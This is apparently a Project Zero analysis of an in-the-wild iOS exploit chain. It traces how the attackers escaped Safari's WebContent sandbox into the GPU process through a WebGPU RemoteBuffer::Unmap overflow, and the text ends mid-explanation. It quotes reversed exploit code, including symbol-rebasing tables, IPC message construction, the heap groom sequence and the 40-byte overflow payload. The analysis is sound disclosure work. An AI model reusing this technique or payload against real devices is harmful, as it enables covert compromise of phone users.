By Ian Beer



A graph representation of the sandbox escape NSExpression payload
In April this year Google's Threat Analysis Group, in collaboration with Amnesty International, discovered an in-the-wild iPhone zero-day exploit chain being used in targeted attacks delivered via malicious link. The chain was reported to Apple under a 7-day disclosure deadline and Apple released iOS 16.4.1 on April 7, 2023 fixing CVE-2023-28206 and CVE-2023-28205.
Over the last few years Apple has been hardening the Safari WebContent (or "renderer") process sandbox attack surface on iOS, recently removing the ability for the WebContent process to access GPU-related hardware directly. Access to graphics-related drivers is now brokered via a GPU process which runs in a separate sandbox.
Analysis of this in-the-wild exploit chain reveals the first known case of attackers exploiting the Safari IPC layer to "hop" from WebContent to the GPU process, adding an extra link to the exploit chain (CVE-2023-32409).
On the surface this is a positive sign: clear evidence that the renderer sandbox was hardened sufficiently that (in this isolated case at least) the attackers needed to bundle an additional, separate exploit. Project Zero has long advocated for attack-surface reduction as an effective tool for improving security and this would seem like a clear win for that approach.
On the other hand, upon deeper inspection, things aren't quite so rosy. Retroactively sandboxing code which was never designed with compartmentalization in mind is rarely simple to do effectively. In this case the exploit targeted a very basic buffer overflow vulnerability in unused IPC support code for a disabled feature - effectively new attack surface which exists only because of the introduced sandbox. A simple fuzzer targeting the IPC layer would likely have found this vulnerability in seconds.
Nevertheless, it remains the case that attackers will still need to exploit this extra link in the chain each time to reach the GPU driver kernel attack surface. A large part of this writeup is dedicated to analysis of the NSExpression-based framework the attackers developed to ease this and vastly reduce their marginal costs.
Setting the stage
After gaining native code execution exploiting a JavaScriptCore Garbage Collection vulnerability the attackers perform a find-and-replace on a large ArrayBuffer in JavaScript containing a Mach-O binary to link a number of platform- and version-dependent symbol addresses and structure offsets using hardcoded values:
// find and rebase symbols for current target and ASLR slide:
dt: {
ce: false,
["16.3.0"]: {
_e: 0x1ddc50ed1,
de: 0x1dd2d05b8,
ue: 0x19afa9760,
he: 1392,
me: 48,
fe: 136,
pe: 0x1dd448e70,
ge: 305,
Ce: 0x1dd2da340,
Pe: 0x1dd2da348,
ye: 0x1dd2d45f0,
be: 0x1da613438,
...
["16.3.1"]: {
_e: 0x1ddc50ed1,
de: 0x1dd2d05b8,
ue: 0x19afa9760,
he: 1392,
me: 48,
fe: 136,
pe: 0x1dd448e70,
ge: 305,
Ce: 0x1dd2da340,
Pe: 0x1dd2da348,
ye: 0x1dd2d45f0,
be: 0x1da613438,
// mach-o Uint32Array:
xxxx = new Uint32Array([0x77a9d075,0x88442ab6,0x9442ab8,0x89442ab8,0x89442aab,0x89442fa2,
// deobfuscate xxx
...
// find-and-replace symbols:
xxxx.on(new m("0x2222222222222222"), p.Le);
xxxx.on(new m("0x3333333333333333"), Gs);
xxxx.on(new m("0x9999999999999999"), Bs);
xxxx.on(new m("0x8888888888888888"), Rs);
xxxx.on(new m("0xaaaaaaaaaaaaaaaa"), Is);
xxxx.on(new m("0xc1c1c1c1c1c1c1c1"), vt);
xxxx.on(new m("0xdddddddddddddddd"), p.Xt);
xxxx.on(new m("0xd1d1d1d1d1d1d1d1"), p.Jt);
xxxx.on(new m("0xd2d2d2d2d2d2d2d2"), p.Ht);
The initial Mach-O which this loads has a fairly small __TEXT (code) segment and is itself in fact a Mach-O loader, which loads another binary from a segment called __embd. It's this inner Mach-O which this analysis will cover.
Part I - Mysterious Messages
Looking through the strings in the binary there's a collection of familiar IOKit userclient matching strings referencing graphics drivers:
"AppleM2ScalerCSCDriver",0
"IOSurfaceRoot",0
"AGXAccelerator",0
But following the cross references to "AGXAccelerator" (which opens userclients for the GPU) this string never gets passed to IOServiceOpen. Instead, all references to it end up here (the binary is stripped so all function names are my own):
kern_return_t
get_a_user_client(char *matching_string,
u32 type,
void* s_out) {
kern_return_t ret;
struct uc_reply_msg;
mach_port_name_t reply_port;
struct msg_1 msg;
reply_port = 0;
mach_port_allocate(mach_task_self_,
MACH_PORT_RIGHT_RECEIVE,
&reply_port);
memset(&msg, 0, sizeof(msg));
msg.hdr.msgh_bits = 0x1413;
msg.hdr.msgh_remote_port = a_global_port;
msg.hdr.msgh_local_port = reply_port;
msg.hdr.msgh_id = 5;
msg.hdr.msgh_size = 200;
msg.field_a = 0;
msg.type = type;
__strcpy_chk(msg.matching_str, matching_string, 128LL);
ret = mach_msg_send(&msg.hdr);
...
// return a port read from the reply message via s_out
Whilst it's not unusual for a userclient matching string to end up inside a mach message (plenty of exploits will include or generate their own MIG serialization code for interacting with IOKit) this isn't a MIG message.
Trying to track down the origin of the port right to which this message was sent was non-trivial; there was clearly more going on. My guess was that this must be communicating with something else, likely some other part of the exploit. The question was: what other part?
Down the rabbit hole
At this point I started going through all the cross-references to the imported symbols which could send or receive mach messages, hoping to find the other end of this IPC. This just raised more questions than it answered.
In particular, there were a lot of cross-references to a function sending a variable-sized mach message with a msgh_id of 0xDBA1DBA.
There is exactly one hit on Google for that constant:

Ignoring Google's helpful advice that maybe I wanted to search for "cake recipes" instead of this hex constant and following the single result leads to this snippet on opensource.apple.com in ConnectionCocoa.mm:
namespace IPC {
static const size_t inlineMessageMaxSize = 4096;
// Arbitrary message IDs that do not collide with Mach notification messages (used my initials).
constexpr mach_msg_id_t inlineBodyMessageID = 0xdba0dba;
constexpr mach_msg_id_t outOfLineBodyMessageID = 0xdba1dba;
This is a constant used in Safari IPC messages!
Whilst Safari has had a separate networking process for a long time it's only recently started to isolate GPU and graphics-related functionality into a GPU process. Knowing this, it's fairly clear what must be going on here: since the renderer process can presumably no longer open the AGXAccelerator userclients, the exploit is somehow going to have to get the GPU process to do that. This is likely the first case of an in-the-wild iOS exploit targeting Safari's IPC layer.
The path less trodden
Googling for info on Safari IPC doesn't yield many results (apart from some very early Project Zero vulnerability reports) and looking through the WebKit source reveals heavy use of generated code and C++ operator overloading, neither of which are conducive to quickly getting a feel for the binary-level structure of the IPC messages.

But the high-level structure is easy enough to figure out. As we can see from the code snippet above, IPC messages containing the msgh_id value 0xdba1dba send their serialized message body as an out-of-line descriptor. That serialized body always starts with a common header defined in the IPC namespace as:
void Encoder::encodeHeader()
{
*this << defaultMessageFlags;
*this << m_messageName;
*this << m_destinationID;
}
The flags and name fields are both 16-bit values and destinationID is 64 bits. The serialization uses natural alignment so there's 4 bytes of padding between the name and destinationID:

It's easy enough to enumerate all the functions in the exploit which serialize these Safari IPC messages. None of them hardcode the messageName values; instead there's a layer of indirection indicating that the messageName values aren't stable across builds. The exploit uses the device's uname string, product and OS version to choose the correct hardcoded table of messageName values.
The IPC::description function in the iOS shared cache maps messageName values to IPC names:
const char * IPC::description(unsigned int messageName)
{
if ( messageName > 0xC78 )
return "<invalid message name>";
else
return off_1D61ED988[messageName];
}
The size of the bounds check gives you an idea of the size of the IPC attack surface - that's over 3000 IPC messages between all pairs of communicating processes.
Using the table in the shared cache to map the message names to human-readable strings we can see the exploit uses the following 24 IPC messages:
0x39: GPUConnectionToWebProcess_CreateRemoteGPU
0x3a: GPUConnectionToWebProcess_CreateRenderingBackend
0x9B5: InitializeConnection
0x9B7: ProcessOutOfStreamMessage
0xBA2: RemoteAdapter_RequestDevice
0xBA5: RemoteBuffer_MapAsync
0x271: RemoteBuffer_Unmap
0xBA6: RemoteCDMFactoryProxy_CreateCDM
0x2A2: RemoteDevice_CreateBuffer
0x2C7: RemoteDisplayListRecorder_DrawNativeImage
0x2D4: RemoteDisplayListRecorder_FillRect
0x2DF: RemoteDisplayListRecorder_SetCTM
0x2F3: RemoteGPUProxy_WasCreated
0xBAD: RemoteGPU_RequestAdapter
0x402: RemoteMediaRecorderManager_CreateRecorder
0xA85: RemoteMediaRecorderManager_CreateRecorderReply
0x412: RemoteMediaResourceManager_RedirectReceived
0x469: RemoteRenderingBackendProxy_DidInitialize
0x46D: RemoteRenderingBackend_CacheNativeImage
0x46E: RemoteRenderingBackend_CreateImageBuffer
0x474: RemoteRenderingBackend_ReleaseResource
0x9B8: SetStreamDestinationID
0x9B9: SyncMessageReply
0x9BA: Terminate
This list of IPC names solidifies the theory that this exploit is targeting a GPU process vulnerability.
Finding a way
The destination port which these messages are being sent to comes from a global variable which looks like this in the raw Mach-O when loaded into IDA:
__data:000000003E4841C0 dst_port DCQ 0x4444444444444444
I mentioned earlier that the outer JS which loaded the exploit binary first performed a find-and-replace using patterns like this. Here's the snippet computing this particular value:
let Ls = o(p.Ee);
let Ds = o(Ls.add(p.qe));
let Ws = o(Ds.add(p.$e));
let vs = o(Ws.add(p.Ze));
jBHk.on(new m("0x4444444444444444"), vs);
Replacing all the constants we can see it's following a pointer chain from a hardcoded offset inside the shared cache:
let Ls = o(0x1dd453458);
let Ds = o(Ls.add(256));
let Ws = o(Ds.add(24);
let vs = o(Ws.add(280));
At the initial symbol address (0x1dd453458) we find the WebContent process's singleton process object which maintains its state:
WebKit:__common:00000001DD453458 WebKit::WebProcess::singleton(void)::process
Following the offsets we can see they follow this pointer chain to be able to find the mach port right representing the WebProcess's connection to the GPU process:
process->m_gpuProcessConnection->m_connection->m_sendPort
The exploit also reads the m_receivePort field allowing it to set up bidirectional communication with the GPU process and fully imitate the WebContent process.
Defining features
Webkit defines its IPC messages using a simple custom DSL in files ending with the suffix .messages.in. These definitions look like this:
messages -> RemoteRenderPipeline NotRefCounted Stream {
void GetBindGroupLayout(uint32_t index, WebKit::WebGPUIdentifier identifier);
void SetLabel(String label)
}
These are parsed by this python script to generate the necessary boilerplate code to handle serializing and deserializing the messages. Types which wish to cross the serialization boundary define ::encode and ::decode methods:
void encode(IPC::Encoder&) const;
static WARN_UNUSED_RETURN bool decode(IPC::Decoder&, T&);
There are a number of macros defining these coders for the built-in types.
A pattern appears
Renaming the methods in the exploit which send IPC messages and reversing some more of their arguments a clear pattern emerges:
image_buffer_base_id = rand();
for (i = 0; i < 34; i++) {
IPC_RemoteRenderingBackend_CreateImageBuffer(
image_buffer_base_id + i);
}
semaphore_signal(semaphore_b);
remote_device_buffer_id_base = rand();
IPC_RemoteRenderingBackend_ReleaseResource(
image_buffer_base_id + 2);
usleep(4000u);
IPC_RemoteDevice_CreateBuffer_16k(remote_device_buffer_id_base);
usleep(4000u);
IPC_RemoteRenderingBackend_ReleaseResource(
image_buffer_base_id + 4);
usleep(4000u);
IPC_RemoteDevice_CreateBuffer_16k(remote_device_buffer_id_base + 1);
usleep(4000u);
IPC_RemoteRenderingBackend_ReleaseResource(
image_buffer_base_id + 6);
usleep(4000u);
IPC_RemoteDevice_CreateBuffer_16k(remote_device_buffer_id_base + 2);
usleep(4000u);
IPC_RemoteRenderingBackend_ReleaseResource(
image_buffer_base_id + 8);
usleep(4000u);
IPC_RemoteDevice_CreateBuffer_16k(remote_device_buffer_id_base + 3);
usleep(4000u);
IPC_RemoteRenderingBackend_ReleaseResource(
image_buffer_base_id + 10);
usleep(4000u);
IPC_RemoteDevice_CreateBuffer_16k(remote_device_buffer_id_base + 4);
usleep(4000u);
IPC_RemoteRenderingBackend_ReleaseResource(
image_buffer_base_id + 12);
usleep(4000u);
IPC_RemoteDevice_CreateBuffer_16k(remote_device_buffer_id_base + 5);
usleep(4000u);
semaphore_signal(semaphore_b);

This creates 34 RemoteRenderingBackend ImageBuffer objects then releases 6 of them and likely reallocates the holes via the RemoteDevice::CreateBuffer IPC (passing a size of 16k.)

This looks a lot like heap manipulation to place certain objects next to each other in preparation for a buffer overflow. The part which is slightly odd is how simple it seems - there's no evidence of a complex heap-grooming approach here. The diagram above was just my guess at what was probably happening, and reading through the code implementing the IPCs it was not at all obvious where these buffers were actually being allocated.
A strange argument
I started to reverse engineer the structure of the IPC messages which looked most relevant, looking for anything which seemed out of place. One pair of messages seemed especially suspicious:
RemoteBuffer::MapAsync
RemoteBuffer::Unmap
These are two messages sent from the Web process to the GPU process, defined in GPUProcess/graphics/WebGPU/RemoteBuffer.messages.in and used in the WebGPU implementation.
Whilst the IPC machinery implementing WebGPU exists in Safari, the user-facing javascript API isn't present. It used to be available in Safari Technology Preview builds available from Apple but it hasn't been enabled there for some time. The W3C WebGPU group's github wiki suggests that when enabling WebGPU support in Safari users should "avoid leaving it enabled when browsing the untrusted web."
The IPC definitions for the RemoteBuffer look like this:
messages -> RemoteBuffer NotRefCounted Stream
{
void MapAsync(PAL::WebGPU::MapModeFlags mapModeFlags,
PAL::WebGPU::Size64 offset,
std::optional<PAL::WebGPU::Size64> size)
->
(std::optional<Vector<uint8_t>> data) Synchronous
void Unmap(Vector<uint8_t> data)
}
These WebGPU resources explain the concepts behind these APIs. They're intended to manage sharing buffers between the GPU and CPU:
MapAsync moves ownership of a buffer from the GPU to the CPU to allow the CPU to manipulate it without racing the GPU.
Unmap then signals that the CPU is done with the buffer and ownership can return to the GPU.
In practice the MapAsync IPC returns a copy of the current contents of the WebGPU buffer (at the specified offset) to the CPU as a Vector<uint8_t>. Unmap then passes the new contents back to the GPU, also as a Vector<uint8_t>.
You might be able to see where this is going...
Buffer lifecycles
RemoteBuffers are created on the WebContent side using the RemoteDevice::CreateBuffer IPC:
messages -> RemoteDevice NotRefCounted Stream {
void Destroy()
void CreateBuffer(WebKit::WebGPU::BufferDescriptor descriptor,
WebKit::WebGPUIdentifier identifier)
This takes a description of the buffer to create and an identifier to name it. All the calls to this IPC in the exploit used a fixed size of 0x4000 which is 16KB, the size of a single physical page on iOS.
The first sign that these IPCs were important was the rather strange arguments passed to MapAsync in some places:
IPC_RemoteBuffer_MapAsync(remote_device_buffer_id_base + m,
0x4000,
0);
As shown above, this IPC takes a buffer id, an offset and a size to map - in that order. So this IPC call is requesting a mapping of the buffer with id remote_device_buffer_id_base + m at offset 0x4000 (the very end) of size 0 (ie nothing.)
Directly after this they call IPC_RemoteBuffer_Unmap passing a vector of 40 bytes as the "new content":
b[0] = 0x7F6F3229LL;
b[1] = 0LL;
b[2] = 0LL;
b[3] = 0xFFFFLL;
b[4] = arg_val;
return IPC_RemoteBuffer_Unmap(dst, b, 40LL);
Buffer origins
I spent a considerable time trying to figure out the origin of the underlying pages backing the RemoteBuffer buffer allocations. Statically following the code from Webkit you eventually end up in the userspace-side of the AGX GPU family drivers, which are written in Objective-C. There are plenty of methods with names like
id __cdecl -[AGXG15FamilyDevice newBufferWithLength:options:]
implying responsibility for buffer allocations - but there's no malloc, mmap or vm_allocate in sight.
Using dtrace to dump userspace and kernel stack traces while experimenting with code using the GPU on an M1 macbook, I eventually figured out that this buffer is allocated by the GPU driver itself, which then maps that memory into userspace:
IOMemoryDescriptor::createMappingInTask
IOBufferMemoryDescriptor::initWithPhysicalMask
com.apple.AGXG13X`AGXAccelerator::
createBufferMemoryDescriptorInTaskWithOptions
com.apple.iokit.IOGPUFamily`IOGPUSysMemory::withOptions
com.apple.iokit.IOGPUFamily`IOGPUResource::newResourceWithOptions
com.apple.iokit.IOGPUFamily`IOGPUDevice::new_resource
com.apple.iokit.IOGPUFamily`IOGPUDeviceUserClient::s_new_resource
kernel.release.t6000`0xfffffe00263116cc+0x80
kernel.release.t6000`0xfffffe00263117bc+0x28c
kernel.release.t6000`0xfffffe0025d326d0+0x184
kernel.release.t6000`0xfffffe0025c3856c+0x384
kernel.release.t6000`0xfffffe0025c0e274+0x2c0
kernel.release.t6000`0xfffffe0025c25a64+0x1a4
kernel.release.t6000`0xfffffe0025c25e80+0x200
kernel.release.t6000`0xfffffe0025d584a0+0x184
kernel.release.t6000`0xfffffe0025d62e08+0x5b8
kernel.release.t6000`0xfffffe0025be37d0+0x28
^
--- kernel stack | | userspace stack ---
v
libsystem_kernel.dylib`mach_msg2_trap
IOKit`io_connect_method
IOKit`IOConnectCallMethod
IOGPU`IOGPUResourceCreate
IOGPU`-[IOGPUMetalResource initWithDevice:
remoteStorageResource:
options:
args:
argsSize:]
IOGPU`-[IOGPUMetalBuffer initWithDevice:
pointer:
length:
alignment:
options:
sysMemSize:
gpuAddress:
args:
argsSize:
deallocator:]
AGXMetalG13X`-[AGXBuffer(Internal) initWithDevice:
length:
alignment:
options:
isSuballocDisabled:
resourceInArgs:
pinnedGPULocation:]
AGXMetalG13X`-[AGXBuffer initWithDevice:
length:
alignment:
options:
isSuballocDisabled:
pinnedGPULocation:]
AGXMetalG13X`-[AGXG13XFamilyDevice newBufferWithDescriptor:]
IOGPU`IOGPUMetalSuballocatorAllocate
The algorithm which IOMemoryDescriptor::createMappingInTask will use to find space in the task virtual memory is identical to that used by vm_allocate, which starts to explain why the "heap groom" seen earlier is so simple, as vm_allocate uses a simple bottom-up first fit algorithm.
mapAsync
With the origin of the buffer figured out we can trace the GPU process side of the mapAsync IPC. Through various layers of indirection we eventually reach the following code with controlled offset and size values:
void* Buffer::getMappedRange(size_t offset, size_t size)
{
// https://gpuweb.github.io/gpuweb/#dom-gpubuffer-getmappedrange
auto rangeSize = size;
if (size == WGPU_WHOLE_MAP_SIZE)
rangeSize = computeRangeSize(m_size, offset);
if (!validateGetMappedRange(offset, rangeSize)) {
// FIXME: "throw an OperationError and stop."
return nullptr;
}
m_mappedRanges.add({ offset, offset + rangeSize });
m_mappedRanges.compact();
return static_cast<char*>(m_buffer.contents) + offset;
}
m_buffer.contents is the base of the buffer which the GPU kernel driver mapped into the GPU process address space via AGXAccelerator::createBufferMemoryDescriptorInTaskWithOptions. This code stores the requested mapping range in m_mappedRanges then returns a raw pointer into the underlying page. Higher up the callstack that raw pointer and length is stored into the m_mappedRange field. The higher level code then makes a copy of the contents of the buffer at that offset, wrapping that copy in a Vector<> to send back over IPC.
unmap
Here's the implementation of the RemoteBuffer_Unmap IPC on the GPU process side. At this point data is a Vector<> sent by the WebContent client.
void RemoteBuffer::unmap(Vector<uint8_t>&& data)
{
if (!m_mappedRange)
return;
ASSERT(m_isMapped);
if (m_mapModeFlags.contains(PAL::WebGPU::MapMode::Write))
memcpy(m_mappedRange->source, data.data(), data.size());
m_isMapped = false;
m_mappedRange = std::nullopt;
m_mapModeFlags = { };
}
The issue is a sadly trivial one: whilst the RemoteBuffer code does check that the client has previously mapped this buffer object - and thus m_mappedRange contains the offset and size of that mapped range - it fails to verify that the size of the Vector<> of "modified contents" actually matches the size of the previous mapped range. Instead the code simply blindly memcpy's the client-supplied Vector<> into the mapped range using the Vector<>'s size rather than the range's.
This unchecked memcpy using values directly from an IPC is the in-the-wild sandbox escape vulnerability.
Here's the fix:
void RemoteBuffer::unmap(Vector<uint8_t>&& data)
{
- if (!m_mappedRange)
+ if (!m_mappedRange || m_mappedRange->byteLength < data.size())
return;
ASSERT(m_isMapped);
It should be noted that security issues with WebGPU are well-known and the javascript interface to WebGPU is disabled in Safari on iOS. But the IPC's which support that javascript interface were not disabled, meaning that WebGPU still presented a rich sandbox-escape attack surface. This seems like a significant oversight.
Destination unknown?
Finding the allocation site for the GPU buffer wasn't trivial; the allocation site for the buffer was hard to determine statically, which made it hard to get a picture of what objects were being groomed. Figuring out the overflow target and its allocation site was similarly tricky.
Statically following the implementation of the RemoteRenderingBackend::CreateImageBuffer IPC, which, based on the high-level flow of the exploit, appeared like it must be responsible for allocating the overflow target again quickly ended up in system library code with no obvious targets.
Working with the theory that because of the simplicity of the heap groom it was likely that vm_allocate/mmap was somehow responsible for the allocations I set breakpoints on those APIs on an M1 mac in the Safari GPU process and ran the WebGL conformance tests. There was only a single place where mmap was called:
Target 0: (com.apple.WebKit.GPU) stopped.
(lldb) bt
* thread #30, name = 'RemoteRenderingBackend work queue',
stop reason = breakpoint 12.1
* frame #0: mmap
frame #1: QuartzCore`CA::CG::Queue::allocate_slab
frame #2: QuartzCore`CA::CG::Queue::alloc
frame #3: QuartzCore`CA::CG::ContextDelegate::fill_rects
frame #4: QuartzCore`CA::CG::ContextDelegate::draw_rects_
frame #5: CoreGraphics`CGContextFillRects
frame #6: CoreGraphics`CGContextFillRect
frame #7: CoreGraphics`CGContextClearRect
frame #8: WebKit::ImageBufferShareableMappedIOSurfaceBackend::create
frame #9: WebKit::RemoteRenderingBackend::createImageBuffer
This corresponds perfectly with the IPC we see called in the heap groom above!
To the core...
QuartzCore is part of the low-level drawing/rendering code on iOS. Reversing the code around the mmap site it seems to be a custom queue type used for drawing commands. Dumping the mmap'ed QueueSlab memory a little later on we see some structure:
(lldb) x/10xg $x0
0x13574c000: 0x00000001420041d0 0x0000000000000000
0x13574c010: 0x0000000000004000 0x0000000000003f10
0x13574c020: 0x000000013574c0f0 0x0000000000000000

Reversing some of the surrounding QuartzCore code we can figure out that the header has a structure something like this:
struct QuartzQueueSlab
{
struct QuartzQueueSlab *free_list_ptr;
uint64_t size_a;
uint64_t mmap_size;
uint64_t remaining_size;
uint64_t buffer_ptr;
uint64_t f;
uint8_t inline_buffer[16336];
};

It's a short header with a free-list pointer, some sizes then a pointer into an inline buffer. The fields are initialized like this:
mapped_base->free_list_ptr = 0;
mapped_base->size_a = 0;
mapped_base->mmap_size = mmap_size;
mapped_base->remaining_size = mmap_size - 0x30;
mapped_base->buffer_ptr = mapped_base->inline_buffer;

The QueueSlab is a simple allocator. end starts off pointing to the start of the inline buffer; getting bumped up each allocation as long as remaining indicates there's still space available:

Assuming that this very likely is the corruption target; the bytes which the call to RemoteBuffer::Unmap would corrupt this header with line up like this:

b[0] = 0x7F6F3229LL;
b[1] = 0LL;
